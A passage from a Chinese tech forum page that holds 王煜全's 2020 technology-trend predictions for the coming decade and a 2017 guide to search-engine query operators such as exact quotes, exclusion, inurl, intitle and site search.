

9. 新的智能制造技术不只是3D打印,还有印刷技术。印刷术本来是中国古代的四大发明之一,但现在TCL也在用印刷技术来制造显示屏幕。印刷原理虽然简单,但制造里面有大量的高科技,有非常多的know-how在里面,这也是中国制造优势的体现。



10. 中国制造的隐忧。特斯拉宣布:三年内电动车价格降到25,000美元。中国制造既然那么先进,为什么没人敢站出来应战,说自己可以做到24999美元呢?

制造就是高科技,也要前瞻性布局,提前预埋下一轮新技术。中国要开始警醒,别以为过去三十年制造业领先,未来也会一直领先。

11. 中国不是简单的制造代工,我们还能超越制造。我们投资的Wicab盲人眼镜在明年年中之前就能做完所有的试验,完成全部申报。第一批产品将造福中国五百万盲人。未来我们希望能把这个平台打开,把它当作认知科学的通用工具,提供给各个学术机构。我们不光要把技术产品化造福人类,更要用技术能力反哺科研,让科研在技术推动下产生更多认知科学领域的革命性成果。

12. 生物技术正在经历一场产业变革,生物学的世纪已经开始。生物技术正在经历一场产业变革:化学药→生物药→生物治疗。在PD-1和CART两个领域,涌现出了大量通过FDA审批的新药。

13. 基因编辑正在兴起。站在前沿的科学家们正在推进技术应用。其中有诺贝尔化学奖得主Charpentier和Doudna,以及张峰、George Church这些科学家,他们名下都有把基因编辑技术进行产业化的公司。未来会有公司成功把基因编辑技术推向市场,让大量的患者真正从中受益。

14. 百岁人生已经近在眼前。就在不远的未来,每个人都不需要花费很多资金,可以通过健康管理,利用科技的手段活过100岁。我们要用实际行动来迎接这个长寿时代的到来。

15. 今天看到的人造肉并不是真的人造肉。Beyond Meat、Impossible Food这样的公司只是利用豆制品模仿肉的口感。真正的基于合成生物学的人造肉是实验室培养的培育肉。未来的合成生物学,利用细胞或基因这样的底层物质来进行组合,把真肉培养出来,这才是人造肉的未来方向。

16. 能源焦虑并不成立,我们正在迎来清洁能源时代。未来的终极解决方案是可燃冰和核聚变,目前页岩气和太阳能可以大大缓解今天的能源危机。最终解还没出现的时候,临时解可以极大缓解能源焦虑,能源在未来不再是问题。

未来十年,技术与社会相互影响的发展趋势?

1. 资本正在推动全球化的隐性回归。未来十年,科技的全球化是大概率事件,逆全球化声音还会一直存在,但只是全球化浪潮中的一股逆流。

2. 技术企业分化,考验的是企业面向未来的战略能力。能不能实现科技的前瞻性布局,持续的科技升级,是下一个成功企业的关键。

3. 创新产业带动经济发展,需要创新产业生态布局能力。像当年的深圳一样,有一批走在前沿的人先做出来,成功了再推广到其它地方。青岛有望成为下一个创新产业繁荣生态的城市。

- 全球视角、全球信用。中国的企业家、创业者们要从全球角度看科技产业,懂得全球化的商业合作规则,建立全球化的信用。

最后,One more thing!王煜全希望跟大家一起来做件事情。从今年开始,每年做未来十年的预测,也希望在不断反馈和修正当中成长。同时,也希望你来发布你自己的预测,人人都做前瞻者,一起来预测未来。关注微博@王煜全,留言发布自己的预测。

欢迎加入科技特训营,面向未来的科技产业社群。每一位学员都有属于自己的标签,这个特训营里有三类面向未来的人:前瞻者,行动者,连接者。他们对应了未来需要具备的三种能力:领导力,创造力,协同力。

马云在最近的一场演讲中反复谈及“面向未来”:相比与国际接轨,更该思考如何与未来接轨。今天的前哨大会2020,就是带领大家一起,看见未来,一起行动。

2020年,是中国重新启动全球化的一年。十年后看今天,未来那辉煌的起点,从今天开始

分享阅读原文: http://m6z.cn/6ddoav

王煜全前哨大会2020十大科技趋势预测

科技前沿 星物种 发表了文章 0 个评论 2823 次浏览 2020-10-29 01:18

前哨大会2020,10月28号在青岛举办。今年我做了一个科技未来十大趋势预测,发布在这里,可以留言,说说你对未来的预测,我们一起与未来接轨!



1. 人工智能进入收获期

人工智能算法的突破会逐渐趋缓,异构计算架构造成计算能力增强,是人工智能进入各个行业领域的最佳时期,也有很多领域进入收获期了。如AI医疗,明年会有几个公司陆陆续续上市。

人工智能只有和行业结合才能发挥最大效能。

2. 大数据变现

做大数据分析的Palantir公司为政府做大数据抓获本拉登,公司现如今已经悄悄上市了。大数据就像石油,人工智能和计算方法就像炼油。有大数据的地方就会机会,比如车、手机都是大数据的源头。车要每天采集庞大的道路信息,手机要对人的健康数据检测,所以苹果公司未来也会是一个健康数据公司 - 手机采集数据,手表实时监测。

美国一家做基因分析的公司,Twenty-three and Me公司,因为收集了很多基因信息成为了美国最大的基因库,很多医药公司和它合作就是看重了他背后的大数据。我们投资的中智达信公司的手术室自动化项目中,手术室也是个大数据。将手术室的环境和整个手术数据化,还可以对接其他系统,这就是大数据变现。

3. 无所不在的智能

未来智能的需求非常广泛,这是大规模化个性化服务的前提。有了云计算和5G,智能化可以无所不

在。

要形成整合的解决方案,越来越多的数据需要在云端处理,但是要做到协同服务,就要有越来越多的智能处理单元,在我们所处的环境中,这样就能形成一个无所不在智能的解决方案。

4. 云上的战争

为人工智能提供平台的云平台将会有激烈战争。大的公有云已经拉开差距,如中国的HAT,美国的谷歌、微软等。云上的功能方案(如snowflake做数据库)和云上的行业方案(如云上物联网)都是可行的。

大平台的战争已经进入尾声,不过小平台的机会刚刚兴起 - 云上的服务才是机会。因为有了人工智能,下一个规模化、个性化、高质量的服务就在云端。

5. 规模化的服务提供

云+人工智能,能做到远程全覆盖的服务。人工智能其实就是固化人的经验,而给人提供服务需要的就是经验的固化。所以这样就能给海量的人提供相对个性化的服务。

6. 虚实结合的世界

核心一方面是虚拟现实和增强现实,如苹果的激光雷达,车载激光雷达,大疆无人机激光雷达,都能数字化现实,再和虚拟结合另一方面就是大量设备,如AR和VR的应用。

VR的应用要晚于AR,因为技术要求更高,带宽要求也更高。AR是2B先于2C,往往用于工作,带宽要求没那么高,起步也更快。当设备、数据采集、应用和网络都具备时,市场就起来了。虽然2B先于2C,AR先于VR,但未来2C和VR的市场巨大。

7. 自动驾驶和机器人的普及

自动驾驶已经开始上路试用了,但完全实现无人驾驶和无人出租车可能还很远,5~10年内可能都还是试点,卡车可能更早实现自动驾驶,还有就是特种车辆,比如一定区域内的工程车,或小的街头送货车。初期来看,未来两年会有商用机器人的潮流,五年后会有家用机器臂的潮流。十年之后,基本每家都会有机器臂。

8. 清洁能源时代来临

电动车、太阳能、和页岩气的普及,代表着清洁能源时代的来临。在未来十年内,能源的危机就不是问题了,大家会更多的在意保护环境和使用清洁能源。随着对电动车的更多关注和青睐,电池的持续量产使得当太阳能储能方案解决时便会迎来一波发展的高峰。

9. 生命科学推动健康长寿产业

原因在于一方面是医药产业的进展,比如药物会从化学药到大分子生物药,再到生物治疗;还有医疗器械小型化、健康可穿戴、人工智能和数字化,都使我们对人的了解达到了空前的水平。以后不可治愈的病都会慢慢变成慢性病,比如癌症。我们对疾病的管理也会变成对健康的管理,让没生病的人变得更健康。未来,百岁人生将会成为更多人的现实。

10. 合成生物学的曙光

现在的人造肉其实只是豆腐,口感像肉而已。我们现在吃肉,就像是盖摩天大楼然后拆它的砖用,只为了吃蛋白,却养了构造那么精密的动物,实在是得不偿失。我们可以直接用生物合成的手段生成蛋白,也就是肉,就省时省力很多了。未来大量工厂不会再是养动物,而是用合成生物的方法来生产肉。在未来,越来越多的工厂会像实验室,而越来越多实验室会更像工厂 - 机器人会在实验室内被广泛应用,形成实验室自动化。

这是我基于近期科技发展的判断,以及长期科技如何与社会结合,如何推动社会的整体规律的把握而做的趋势预测。

煜全老师微博: https://weibo.com/wangyuquan

2020青岛前哨大会视频回放地址: http://m6z.cn/5ChYqk

搜索引擎科学上网技能大放送

运维 Nock 发表了文章 1 个评论 5492 次浏览 2017-01-13 00:06

在今天,用户可以通过搜索引擎轻松找出自己想要的信息,但还是难以避免结果不尽如人意的情况。实际上,用户仅需掌握几个常用技巧即可轻松化解这种尴尬。

正常情况下我们搜索的关键是正确的关键词和搜搜引擎的选择,通过正确的搜索我们能得到答案的问题可以到80%以上。

常用引擎推荐

No.1 谷歌(https://google.com)

No.2 百度 (https://www.baidu.com/)

No.3 鸭鸭快跑 (https://duckduckgo.com/)

No.4 必应 (http://cn.bing.com/ )

No.5 搜狗 (https://www.sogou.com/)



排错搜索过程

1、准确搜索

最简单、有效的准确搜索方式是在关键词上加上双引号,在这种情况下,搜索引擎只会反馈和关键词完全吻合的搜索结果, 把搜索词放在双引号中,代表完全匹配搜索,也就是说搜索结果返回的页面包含双引号中出现的所有的词,连顺序也必 须完全匹配.

比方说在搜索「zabbix mysql」的时候,在没有给关键词加上双引号的情况,搜索引擎会显示所有分别和「zabbix」以及「mysql」相关的信息,但这些显然并不是我们想要的结果。但在加上双引号后,搜索引擎则仅会在页面上反馈和「zabbix mysql」相吻合的信息。

准确搜索在排除常见但相近度偏低的信息时非常有用,可以为用户省去再度对结果进行筛选的麻烦。

2、加号

在搜索引擎框里把多个关键字用加号(+)连接起来,搜索引擎就会自动去匹配互联网上与所有关键词相关的内容,默认与 空格等效,百度和Google都支持。

3、减号-排除关键词



如果在进行准确搜索时没有找到自己想要的结果,用户可以对包含特定词汇的信息进行排除,仅需使用减号即可。

减号代表搜索不包含减号后面的词的页面。使用这个指令时减号前面必须是空格,减号后面没有空格,紧跟着需要排除的词 。

4、OR或逻辑搜索

在默认搜索下,搜索引擎会反馈所有和查询词汇相关的结果,但通过使用「OR」逻辑,你可以得到和两个关键词分别相关的结果,而不仅仅是和两个关键词 都同时相关的结果。巧妙使用「OR」搜索可以让你在未能确定哪个关键词对于搜索结果起决定作用时依然可以确保搜索结果的准确性。



5、同义词搜索

有时候对不太确切的关键词进行搜索反而会显得更加合适。在未能准确判断关键词的情况下,你可以通过同义词进行搜索。

如果你在搜索引擎输入「plumbing ~university」,你所得到的反馈结果会包含「plumbing universities」和「plumbing colleges」等相似条目。



6、善用星号

正如拼图游戏「Scrabble」的空白方块一样,在搜索引擎中,我们可以用星号填补关键词中的缺失部分,不论缺失的是一连串单词的其中一个还是一个单词的某一部分。此外,当你希望搜索一篇确定性偏低的文章时,也可以使用星号填补缺失部分。

例如,如果你在搜索引擎中输入「architect*」,你所得到的反馈结果将会是所有包含 architect、architectural、architecture、architected、architecting 以及其他所有以「architect」作为开头的词汇的条目。

常用的案例:搜索报错中的特定路径 , 有个词忘记了或者不会打:

7、在两个数值之间进行搜索

在寻找问题的答案时,一个很好的方法是在一定范围内寻找和关键词相关的资讯。例如想要找出 1920 至 1950 年间的英国首相,直接在搜索引擎中输入「英国首相 1920.. 1950」即可得出想要的结果。

记住,数值之间的符号是两个英文句号加一个空格键。

8、inurl

该指令用于搜索查询词出现在url中的页面。BaiDu和Google都支持inurl指令。inurl指令支持中文和英文。 比如搜索:inurl:hadoop,返回的结果都是网址url中包含“hadoop”的页面。由于关键词出现在url 中对排名有一定影响,使用inurl:搜索可以更准确地找到与关键字相关的内容。

例如:inurl:openskill hadoop

9、intitle在网页标题、链接和主体中搜索关键词

有时你或许会遇上找出所有和关键词相关的所有网页标题、链接和网页主体的需求,在这个时候你需要使用的是限定词「inurl:」(供在 url 链接中搜索使用)、「intext:」(供在网页主体中搜索使用)以及「intitle:」(供在网页标题中搜索使用)。

使用intitle 指令找到的文件更为准确。出现在title中,说明页面内容跟关键字有很大关联。

10、allintitle

allintitle:搜索返回的是页面标题中包含多组关键词的文件。例如 :allintitle:zabbix docker,就相当于:intitle:zabbix intitle:docker,返回的是标题中中既包含“zabbix”,也包含“docker”的页面,显著提高搜索命中率。

11、allinurl

与allintitle: 类似,allinurl:zabbix hadoop,就相当于 : inurl:zabbix inurl:hadoop

12、site站内搜索

绝大部分网站的搜索功能都有所欠缺,因此,更好的方法是通过 Google 等搜索引擎对站内的信息进行搜索。

你只需要在搜索引擎上输入「site:openskill.cn」加上关键词,搜索引擎就会反馈网站「openskill.cn」内和关键词相关的所有条目。如果再结合准确搜索功能,这项功能将会变得更加强大。

13、filetype

